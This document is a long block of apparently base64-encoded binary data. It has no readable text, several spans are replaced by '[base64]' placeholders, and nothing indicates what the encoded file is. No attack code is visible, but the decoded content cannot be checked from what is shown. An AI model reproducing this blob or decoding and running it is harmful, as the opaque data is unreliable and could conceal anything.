L+UKsWr7A9sLiZM8dfW7Vu4ceXOpVvX7hQ/lhw56dfX71/AgQM7cWRpD1u7iRUvZjxlj4twfAVPptyXsIsHiBlv5rxZxR69kitXZgGkjmkWp+vU0advxw5drlsnYvAi0YswL14A2P3igG8AB2gcCK47dxjkyL+EwUmjuQYwszaCIfPlixs3IxHsQKBrg/cNqsKPF1+e/Ab0qnQx0FU+jfg0G9LMny8//gYSCDYwCLNm4ARc/JjBizVQAEGLNRRYI4E1GqRAhAYZvIMPGrqIQgEMy+ADATIO/[base64]/8cMURd7xxyBmXfHHKHdfsrSnCeRWwcC5/SwXQQxd9dNJLN/101FGXywtHNv/LkTMCn2Kb2Wv/p/1223PHfXfde+f9d989bytz1/sqDYhYk0/ttdh2cC0RXmszjjfehvXtAOKEGwq35JDjwzrnOmgOI6idCwk77XTp7jv20XN/[base64]/HpAEBgShh08QIPvGEO1+mWGrmzgZF0qVDZekMp/7IFAKXg8VEACAsOVNUWL4yjEMqQQCENeUhEJlKRi2RkIx1ZSGXEIBKxc8seNBeYTQUmHKByiwqKUQwIQKASoiTlKE1ZSlSeUpWpZOUqXdnKUjagAcUAnFv88IPN/eCP/jhDHopQBBkE0xPBlMEwhUlMYxYTmcs8ZjOV6cxkRpOZzyymJ7KQh8tZ0nXKQ81pwgAbcDrPebzSx69yYxzdWO8AitINf5blzjDwwjrVYolHZvGsbqgBDCLJzhu20y33ve885BLXuFQhhl3QL13uYWh43DW3+zFgDU/ABS5YcaJjBECjrGAFKCaQAAoETAsKwAAPTIAAeKShA056whfuIP+cigQCDxQIQMZm0AoVzQCED9FHE44QAk0AIDavAIQLe5TOECxhEGbYUQkFYI8j7AIhBtlZQijwsxM86QnYoNpKxPfEjSSNI+arQZdOAiaWjGmJWtRJSrNWAxqkhAaFwlOcPNCFDdThANtSSh/Ctk4dgA0BOtjOBnjhtuvwwlF8LEtW3gCFt+yjEI+kbGUte9lEFoIKb2kdpxzxlgA0oBKjJW1pTXta1KZWtatl7WobEIy3XHI0n60kMIl5W9zmVre75W1vffvbInCyLZ09FfKMa5pYvSA2zdvVC2pzznQaC3vDKo45k8OH7n1hWmHSAFiHgr5+dgeg3xIouOAnng3/aCMKu7jEnQQaH/[base64]/1nW0W53mUi+a/EiK+HVj34COlBYF7SgYqDALhQQgjrs4H3uatd82vVrEsQnP4YwoL1UlNMHeHSqfijgE/[base64]/B0CtRdKIbHelHV3rTk/50pkN96VN3etStTvWnQ4AVPf+nTKD3YNtEh13sY9etcH0+GSA4I+1pD4EzWOO8S0Mv09Ht9HSxV93jdC8M2IXbFzAyi1lEIGmzAAMYsMMAN+zAn65+9XjM+2qC8oACa5i8NioGnvjGR/[base64]/C9nKpH4IB7cohtHCuqurOg78QA8MQakTwQ6EumKgQMHAwLbIg2QiOxd8QUQTLtmijONCnhepH3DCFXFqDecyJ7orjmE5DucSNWTRkzCgjm5woo3QJ+xQPMUDqFgbqHIpKHMRj/[base64]/wJBATOrALOYg7kEjLlFmJsa2Ia2oIIIbEZnPKTNEjTR6At0UEZ/KIYcyEZt3EZu7EZv/EZwDEdxHEdwrISt8wcVmMZ+cALEyAMYfEd4LDRO2gZ0GI3jOa4QeIFc2cHWKKfauA1gUafhCA7n2I28e6cwWJbv0S4akA7yoQFswY7EW7zGa7zzijXJewAKwD5QwII7eQP04qJ30Z/[base64]/ekPA1I9L4AwfDGIhGDDCOAGmRSFLgA9NvwZFZgB3TsIF3gSJwmpXSiWFzCKpUI3AXgRqvSAdBuEI0hQFmj/gntDN+UjgyiYACRINoETgYFriO6jMaQpy5sQxfAbqyg60YxgibHsBj6ouGgriS/hiFUItidUI58wA706G2FxiriRj8AMzDTQg/lAgAtIhEQoBSPdgUS4AE0Ynsl6RihtRmVwC9FwArdQzdfMUi3dUnFsALfApb74AbcoAlQgpjINpjOVgTRdUzNtUzR1UzWFUzZ9UzqN0zqdUzvN0zL1BColDW7KP33YFtcQVCX1x1+RruvJHuwZDnRiTiN0g72Dm/BRA6uJIuecSAR4g/YJqIvsVPJ4g4DBwtDDhPsyOfuxj/kqSfSYA4HArxnQL1x4z67USCZgAlG40FitqNwj/z0UQQgnGUqGoBjdkAQzAIIjcFB9U8ThIyNjtQcUUNax6YOYwR4yOAEOZcMMzUKCY6knGJqxLMsTVTiGS7geixoVTTidCDYiOwmcAD8+MEm/yzIGmAMnE5QdAIA5AIA9KclgQ48dKEQ/8ZNSAIAjNVLUZMbHTNjNVFhl6IEeKITHLASHhdiFXdiGfVjKlFiMVdgtuNjJ2gKNJaQYcNiK7ViHjQGLndiSLdlIaAva7AtOWobWbIA2oFlwrNloiAacfU2atVkuFccT9Id98Aue8wcq8K0sKAJCkwGlta1fStreetpf4q2kvU2mbdrfSlqoNbQ8cNnK4KbTOIDh3MF/rf+NZDlU6+G04DBKR2UA50QbN3jOq+CF6AyJkBgJbmk181oEgpI1WePODTCBJwA9ZvM2UFiDS2i3OfAO+Ai2L0TP+RKRYsOFM9QogliSCXgCF0CRn2xPz+1Vjey9/wypJxDbcjoABzXWZyWjHlFEqjyCn0o3QMGeV+gDlgEAHrCACRABJtndnzGiiBHLEB3RcBU/jxBR9Dsa8VuFAiOBOFQTmwCTjXiDk6IBSWCBMHgDYTkAM3CKRbkabgg2ICWBf+WD3SgF2yDYFSjYI3ULZRDNLZCkSJjftjgDJYiEojWA+VWCNCuEkY2BCfSHSOiBGIjGAR7Zm+uBthhgJTCABY7/[base64]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[base64]/[base64]/DlRAQogfXgUyBiH/M1ArbSJekD/LHP4nJ38qXkUBlAtUhSz11HnQ4bJE7ngbiGfuTxuRCzQqQpvLDqc/V5yEqEqjtlQqpXnw/qk/NW0KqkYtvXSoqLrD+LtMp/oTTqo91REUENPXUZRSszKli7BevYBVruDzyhX3YZl1/lnFqn8XssvS9X6zbyHACi6sBJCtvDOwov8M/c/gh2fsda/SgOIJjtkAZJZWrspIJg1kwQ8fEPAGMMyhA3NwgwTd4IYwhOEA8HmDgdLADYCZgAG60Q0QcGMb2+imDrsZRGxg8wrkSEw5VUlEgXigAQ3g4S+ocU5qTrCLJ2BHA9s5WXhcxp3yiMc7KVNPethD/zNRjKs+oqgBFLuDACZwAz80eIHR3HCgAzntFQJykNQulIgwXE1DiTCKDnQRAYNkAESIsKMdW6S8En1IGSXoQQaO1AO7rQgRKLojIYOkvDoiYklIMoAf19aDP2YgEhnogTK2cMcPbVKTLRrHn9IkyoHUA0qB4pI/BMIJSqjAcFUwSD3MVI96XOtadXKTMErpODyJsh5naMlAzMQJPr3SH7jUJaCspMwqLMMgLjDIKXA3kT36g3mJ2ojziAcpGZTEJJbKlKJEEpMiPIqc3vSdOTXyC0R1yhHR+wmrrHcErHilntwTFl5k9ZWtGOWeYAFL+oxFLPi1z31yMYEqEKrQhP8yy33aYEW8cJE/VrQiAP7znx9mcC8KkCYw/[base64]/CxjgHCxXN0s/YYJzpqgHMlrRCmtRd7rWxYBvq7C6NgS3uQZpbgF0edzfkrcKbKrd7RyACvWyd73ubS97s5CTHaEEvsnTXRHUG6MpdIpU7/0vTeD7XwE7wHnQe2dv4lk9SehDH9u7J/fWwpZ7msUr/YSwWAK6vrps+H0GVRZC3bcIZaWBLWkQgwjqt78AsDgAwWixRffnhwkMpi/TogBjNICANKBUZwiKTBqYRtchw1SkLpVpSrloggPUBgj2cLJtnKwbaewGqEAlDg1xaFTjbNGl3ACDU/cFVX1F4QlRIBkPTuaylrGsiV5tT1dj9p4agJCkVsQiGLgDBpx1kQEc/+QDCfpjAgRQLY0UWmMb3/iGHbzBsAggwaNJoIYOabLSd7y0pbcQSINM4Uc98jTcEFEIH/0SRSw65CG3UOoVGUB5JdDkPmLUat1hutaa3PSTKqfbXatOGOQ9XStGlzpZIA5KZnqELDjRBmU3LpW/1aXuBLJbPWGpFQWobD3sENwzlZe8hPKHoUAlEfWOeyLkdi9IRLKNPHDz3Oq976h4B6NtyIAZ4GQUo9CtbwfQxNz+Lne5DfzOfgzHp71hAQtesIGudE/CbCFWhRluPnyyby4hjt+HD8rQhXI84yVOKLtwgQsWeyEAXvBCME5ucha3wsaEoRZhJiACEUSBB/[base64]/+hWT/EHwHYbQFwr3vO5R50nHgEcQ+S+91Gzgu6JHbvw/vd5HNilthtSSucn93hO84gGLi2n2KX/O2jsvYRIbB7Q7KH8Y9/vv7YBvnHn98BsyS9/23USrz/CX7wB5j985/vTt45nP0b/AAOruf54EVaCFSFNVz6qMLHPZyzVNxbyMUCgtjGGVQClliJmQAZBMDIkVwwBIMKoNzJqVzJ/[base64]//BhpblDSxhBS/ga55BiAZgiKqrOqk0fKeoSZXnBbrVil5xiLO5WS9RDKpbitxkEJ2DfFFhLnbBiLSKXQfiA8djfenkTNVWT/dmbpcwfRDiANyEjgfXb/LFfSwwcwb0AcXQjNx6ALqgChp1PQlmGA4ZjWyggAmpciFmcAyZLO8JjBHacoPVHBLIjQx0UtFiL/[base64]/sAyKopYx8ApKAJVdq5aXBAUT0Q6z5A/INn2EeZu4JQ7P5gwqkDmIKw6o9AmLqEiYgJvXBkmXm3iO0xDHk3vIpnz/EQmbm3uq4QD9YZX45gGqu5mpaBEeQE028pgywJmt6UxbQJmtGo/zhJm+qZoD1Jm+axD5o4/4V5/4VBwMcYF2UGAIl1MIxQANq3DqWo4etYwK6Dz3Oo3bGYzkilLgcFLxgwplFwRrgmEeVxr1My8v5hV/40HTsAh3/aIOBMJS41KMMuhRLJSF+whQ39CcTsIA96KAp8KAAsFBu7IZQRQwRSgwDIKFIvhQfbF2ZyQEjGBETxWQVkp1XoQwUiZ170BkJuB1OkgB8gBU8gIEoDFpZBIx/XExSasVZlNgioMUOqCEv8IKiXUCjcU2jPZpi+QNYIoKQDimRCmkhZAAVlNqqGUAJEOmmqQiTnkEmRkIiGsCQIkkGFAIlwQgV/FEJbKKQPpKQdggnFlKRFqmKuJMjGMQyjOZhcsJi+gMmFCZino4K+Nph6pK1ZeYtuilx+Rb27akuAWpmNpuaWgo1sp83lco1spdtQiOoOIAzfp/9aQQzbESmXKql/5YbgYmEOw3c/kGdEHojAxgLPnKcWiilBJGFWpAAAi0nQW2nrHKcPWanrTJUGmgAFEAGKExXtWQUQf5PCfZFt/[base64]/[base64]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[base64]/DFXfSIiCgglUG0200EjTNIBWSqvbs08psIxtF6KIbbYuznKDhFSHlayGXoIbDg3iBAjhVmkWrIrXMJR24/DMJfvuzvDKa7bZ9EAXfRU+wLvWOsngwROsRF4I414C+xC3ywYfRJdd3M31wN0GLTQDQw3xHX7fFUpZgcQSLyjlgk22SXGkKc6Ynvrqrb8e++y13157nqGfwuefPQrH+xSn8OIML1RAX33210///fbhd5/++e2XH//49XdfBeg12mZH4uuII/rnP+lt4wwIVGACGbhABzYQgg+UYAQpKMHyRS984qsDCzbYwaEd4AVHIxMDzlRCb5EQQChk2uuYxjQ2/zHAPzGEoRtoSEM+8IIPNKSTnfLEta99LVB+GltgzsaoRqWqBlEABWc+8xm7zQBTXqAbFI9xjM88IFKgitSo/vYEMiCABuQpXH0kYx0z7oYbjAAFrEyBBlk543G3YsGuoPOtFGouc9zoTny8w53ztAc90Aode87TnbjAoz4mWN0b+NCtA7xidgdKUJdYMAdzoWtdITiCJjWpu0FMI14WagKGNKGJV9wrXx7il/GMVwoSpaAUm4CZ/[base64]/CO17oQAeCjSLt/0FrhekBVJTqgJy4GQu3C3ydzpzgOglNcozaChUg5PEyFa5fGSx7xSpIJ5PyCEC/ZwwWieNZoq8IMlHOGEakLFCY6whB8KiFa7QnMKe3BBW9/6lLiS1ax3FSwup7BWvvaVBUBIbB2AEDRJGA1pY1FaCVH4Ost6C7MsNOd/5NnZHFruhmH/AMNF1TDad7qzhnWqiy68hs+v7WVQ/DwM2lrFBEZ46gGeIc0MpCjFYGhKigHwgxVXAwrWEHQCoGhbFKJwAhc8oQtMm0UX+JCGwuXGUdxoDKRwgYleuNGNwYGjcY6g2Fx1KSsgDMNGZcqb1HnUBHscj7LA0AH32FenhawBAqxlF/8ASDoEMoMkJjmhDT5IXYMAwhHW1WCnooBdHljC7kI5r3qR0pSpzKqIjtfhUsASlsu7QAqWl4IU8OLEJE6BFKRwgRa/mBxSiPGMpWCEGt/Yxjl+hy2kwGMjOMEWQH7Hj40wZCD3+MhEdgKR+ypAJT95yVGG8pSlXGUqX9nKVrZF/5PFZwQsfznLYBZzmKXM5Y80FpscHFoIN2A0r3zTm/[base64]/8eD4l3JOIdsbiZOd5xj38c5CEXOWIV6+sOqtlobXHzmcKiD328jgaZHSoAyqnZMNBwhonorM5FG+hVd0AN+HUPDVZh6Dv11Gs/zAtsFbWYSAMUMiR4wDF8y9sA/DZTvd20bj1tXNwmF1QW6GIXDsAHHpwdAcGCDDfgcZsnLJE0mKCDcBxH3iPM0UuSMIN0GBDTYgvLUdviTg2a1Q37dkCQzXKnd/z8H3AVKEHkWhCEluoBIKiLwZtcgiZREALOb/4I3yb3u0TZB+AdoJTC05dWWfmvEHt1xC6W/QUOcQFX5Dvf/NZ9wnkPcN8znOHxaLgrKE4Oi8fDCBsf+fKZ33z/5z8f+lDpdckXi00GJL0r3mSAPnThNJY7LZx4RpM692xDXlz0ou4R9BcQX1ow1EC1XfvTogO1l7LN9umSNhwjeuuFYJgGinDhUlBDNK7IU7yOoShgF/6mi2ijC9iDB7qAB7QLu0wgDd4AFEChM6AIFE6qVjqPXeZIcpyD74bt77JD7TZnPAhP2QhpWZbFDeDPkR7P2oQGqSiP27gt8zJJ8zgJ9DTJENIlXoZwXkxP3bCq3TqslV5PxObN3mwv31zBCqRw9wTOCtbhCg/B4BTO4boQ4h6O4iauH5RP+aLPDM8QDdPQDIHAEKavDamPBbaJtVjL5cLCzaTmmyrLdZZm/[base64]/eC7xCELx5cYR+zIfnG8B+RTw0HkiAL0iDNrOR6LbEWC824r80Ipc244lT8xC26KQ/[base64]/C3gHvMKx4D3Fq7hFs4ywxAzJc7iMu7ixvAgPxM0Q3MNe80Z3HD60CxM2sxoVNMXBYMixUKy4KTvtuIsvGJMsMYju0JP3kBM6unQSjL+Eg2f8sJP7K+fBIO2XjI3EOAJWCG3/ID/FaITNGjN0mYAF/[base64]/hjNOO+PtqBuP01AFx7gNKIzU1ihEpmoPTOwi6LANSJKVLrzCeRAFLtAA2gA0ehj/z8lowuWiNYG0DMyYzU+5Qkc5Nc6ZPvuohu6QT+b0j9vY1AiY9Hmwzve6VvCZZIUBF7ShQc9Ly+vcZO40RrxUvMgjPOeygPioC83tBxH6UP7AAk5rPVMRMQQM/bq7fYYcwr9bd96DwvXAeAkkwsrk+LAUAyPzyPKMEeXlVmbVUmAwBlCoDRLcxpLc/qwgs2MxuW2Ykj/xM28QkyOZkkhC2nuZEgh8odaq82gTS7ko2sUMVAYken+Sf9UZTGiwP+uLgC8oNO+Trn+ZgGNS9S409RmYzYiQAN4IGHfTxT80wLbZhYDgCY5Tbc8BbkUQAyWw9q6Mkzioh26oQYa9SWPSP8vqNQNAqxerkJB5kCpONUaR/UaPa9CUWBCuVEMJlQbQe9CoWpD50BDy/FVMQRfVmDD+sXDSLQdm3D2bi9XVXT3nrb39FFGs4Ef+dGXks+XxtAVnJVru9ZrP4JagYBHxZYNe00qJKErp6NbEcUC8WkOV1NIvVVuz5VIx6YRwWbRWgs/52LRUFIlDSVR6HXSmpJQtIFfp4ihlIsC2nSgQs3UKEDsmAs8I4AHZgHxNOD9fkoy+OAJJMWJopI9Lda4FndxxeAAljERuOICF7UDGlZkldNREADABiRlu0TyoNFB99JTN08bIbTzPLUuN08vQ+BcMHRVQ4lDgRarVMndjjb/aW2VxHB1MRuTVyETWAluC8eAMrvwMsUwMzfTIzhTWb+WfMs3+qAVfac1fc32S4rqW3QhHVjyLL5mDttMbinSfu/[base64]/1CM5vrA5mv6txEXxdEIJR3+eH/vdm/nQyX3yYC91IgGdzcGAwkUqlP+9QkW8DJYY4mwczUWl7lOwAJWrQsOTzzcYBUSlgQ255IfABfiBlB5siddmAEZwRBoYNjAYFG7wXVPUCw1ioQe70Bvl/LGzUEhx4gvoYgpNATw8mV9MC+XgC+lOENb1UNJiQyGNqtWAIufV8SesGn7jVcd8wqzMHvjYTKBDwyNNQyRdY3XmZ2bzxneGZ7feX0bq33rGG3nWB/yVxXAgm7tdmxcczD4uG4Fen+nNCUPGmyYLnAt8IgSWDAYICpn8V+Zq228jqCY6BiwiG9IVxs24AWq6w3si/8P5gM3GiMKkmsCaC0qJxZNPYMq9eYTF/cEDHZUaqMdwGAV9ODvdLgxZPfxZifyFATBFkwaq5FmOw+JneGIl1oAUECptWGJfbdB55KT4mDC0EVVo7lDgzaV9sVf/OVfYM9Wn1Df/[base64]/Zj2vLrkRihksXa6aL7O6Zzk0aGF1MLcqrGt1i1P0m7/5V7VQCyVTWLWXe9Pbe8UQ45J1rt8bvjUmnt/ZEO7aWs/2nvVar/[base64]/7/vma+/5VvS9o4hbRiJSDEY/NEAGbH/U7H9+cEH47ELuyUlrTcSAyJ3QIleg8MLiom4jnRDqoVHgDZKHLUZKQw61w8ogCoRCopaYYUtNoswOKL+Rg7oVA5CeaRrgIzwSBjTQHZhp0A8lJIipLhPNWZpVqmVGomT/Kh9d/PwMg7EYC93lspTlcJID7s9FAC0XA1k1Xm9WzHBO7z97VfD+XrPe3vHPTPT2TPHF87THb7LljTX9w3xu6jym6/TNs9d7lT8yen0iSIhWxUWHSJbE12HyC/[base64]